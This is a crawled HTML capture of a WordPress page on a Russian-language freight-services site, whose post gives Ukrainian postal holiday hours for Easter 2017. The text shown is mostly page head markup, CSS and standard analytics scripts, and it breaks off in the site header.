

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getbits.info/dpsz/4011-velikden.html
body_size: 13161
content:
<!DOCTYPE html><html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
<title>Великдень - Транспортные услуги</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="ШАНОВНІ СПОЖИВАЧІ! 15 квітня 2017 року каси по прийманню відправлень спецзв’язку та відправлень EMS працюють до 19.00 години. 16 квітня 2017 року каси по прийманню відправлень спецзв’язку та відправлень EMS не працюють. Источник" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://getbits.info/dpsz/4011-velikden.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Транспортные услуги - Экспедирование и перевозка грузов" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Великдень - Транспортные услуги" />
		<meta property="og:description" content="ШАНОВНІ СПОЖИВАЧІ! 15 квітня 2017 року каси по прийманню відправлень спецзв’язку та відправлень EMS працюють до 19.00 години. 16 квітня 2017 року каси по прийманню відправлень спецзв’язку та відправлень EMS не працюють. Источник" />
		<meta property="og:url" content="https://getbits.info/dpsz/4011-velikden.html" />
		<meta property="og:image" content="https://getbits.info/wp-content/uploads/2018/01/logo7.png" />
		<meta property="og:image:secure_url" content="https://getbits.info/wp-content/uploads/2018/01/logo7.png" />
		<meta property="og:image:width" content="572" />
		<meta property="og:image:height" content="349" />
		<meta property="article:published_time" content="2017-05-08T05:20:33+00:00" />
		<meta property="article:modified_time" content="2017-05-08T05:20:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Великдень - Транспортные услуги" />
		<meta name="twitter:description" content="ШАНОВНІ СПОЖИВАЧІ! 15 квітня 2017 року каси по прийманню відправлень спецзв’язку та відправлень EMS працюють до 19.00 години. 16 квітня 2017 року каси по прийманню відправлень спецзв’язку та відправлень EMS не працюють. Источник" />
		<meta name="twitter:image" content="https://getbits.info/wp-content/uploads/2018/01/logo7.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#blogposting","name":"\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u044c - \u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","headline":"\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u044c","author":{"@id":"https:\/\/getbits.info\/author\/admin#author"},"publisher":{"@id":"https:\/\/getbits.info\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/getbits.info\/wp-content\/uploads\/2018\/01\/logo7.png","@id":"https:\/\/getbits.info\/#articleImage","width":572,"height":349},"datePublished":"2017-05-08T08:20:33+03:00","dateModified":"2017-05-08T08:20:33+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#webpage"},"isPartOf":{"@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#webpage"},"articleSection":"\u0414\u041f\u0421\u0417"},{"@type":"BreadcrumbList","@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/getbits.info#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/getbits.info","nextItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/dpsz#listItem","name":"\u0414\u041f\u0421\u0417"}},{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/dpsz#listItem","position":2,"name":"\u0414\u041f\u0421\u0417","item":"https:\/\/getbits.info\/category\/dpsz","nextItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#listItem","name":"\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u044c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/getbits.info#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#listItem","position":3,"name":"\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u044c","previousItem":{"@type":"ListItem","@id":"https:\/\/getbits.info\/category\/dpsz#listItem","name":"\u0414\u041f\u0421\u0417"}}]},{"@type":"Organization","@id":"https:\/\/getbits.info\/#organization","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0433\u0440\u0443\u0437\u043e\u0432","url":"https:\/\/getbits.info\/","logo":{"@type":"ImageObject","url":"https:\/\/getbits.info\/wp-content\/uploads\/2018\/01\/logo7.png","@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html\/#organizationLogo","width":572,"height":349},"image":{"@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/getbits.info\/author\/admin#author","url":"https:\/\/getbits.info\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/66ff17623f1e9f46b71da7d37233505b392d786d004a16c87d7221fc73aa1859?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#webpage","url":"https:\/\/getbits.info\/dpsz\/4011-velikden.html","name":"\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u044c - \u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u0428\u0410\u041d\u041e\u0412\u041d\u0406 \u0421\u041f\u041e\u0416\u0418\u0412\u0410\u0427\u0406! 15 \u043a\u0432\u0456\u0442\u043d\u044f 2017 \u0440\u043e\u043a\u0443 \u043a\u0430\u0441\u0438 \u043f\u043e \u043f\u0440\u0438\u0439\u043c\u0430\u043d\u043d\u044e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044c \u0441\u043f\u0435\u0446\u0437\u0432\u2019\u044f\u0437\u043a\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044c EMS \u043f\u0440\u0430\u0446\u044e\u044e\u0442\u044c \u0434\u043e 19.00 \u0433\u043e\u0434\u0438\u043d\u0438. 16 \u043a\u0432\u0456\u0442\u043d\u044f 2017 \u0440\u043e\u043a\u0443 \u043a\u0430\u0441\u0438 \u043f\u043e \u043f\u0440\u0438\u0439\u043c\u0430\u043d\u043d\u044e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044c \u0441\u043f\u0435\u0446\u0437\u0432\u2019\u044f\u0437\u043a\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u044c EMS \u043d\u0435 \u043f\u0440\u0430\u0446\u044e\u044e\u0442\u044c. \u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/getbits.info\/#website"},"breadcrumb":{"@id":"https:\/\/getbits.info\/dpsz\/4011-velikden.html#breadcrumblist"},"author":{"@id":"https:\/\/getbits.info\/author\/admin#author"},"creator":{"@id":"https:\/\/getbits.info\/author\/admin#author"},"datePublished":"2017-05-08T08:20:33+03:00","dateModified":"2017-05-08T08:20:33+03:00"},{"@type":"WebSite","@id":"https:\/\/getbits.info\/#website","url":"https:\/\/getbits.info\/","name":"\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438","description":"\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0433\u0440\u0443\u0437\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/getbits.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Транспортные услуги &raquo; Лента" href="https://getbits.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Транспортные услуги &raquo; Лента комментариев" href="https://getbits.info/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getbits.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetbits.info%2Fdpsz%2F4011-velikden.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getbits.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetbits.info%2Fdpsz%2F4011-velikden.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://getbits.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css' href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://getbits.info/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css' href='https://getbits.info/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"44793400","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>

<!-- Сниппет тегов Google (gtag.js), добавленный Site Kit -->
<!-- Сниппет Google Analytics добавлен с помощью Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P8ZPS5V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["getbits.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZPS5V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://getbits.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getbits.info/wp-json/wp/v2/posts/4011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getbits.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://getbits.info/?p=4011' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("44793400", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1307298237"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4011 single-format-standard wp-custom-logo wp-theme-magazine-point group-blog site-layout-fluid global-layout-right-sidebar header-ads-disabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Свежие записи</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
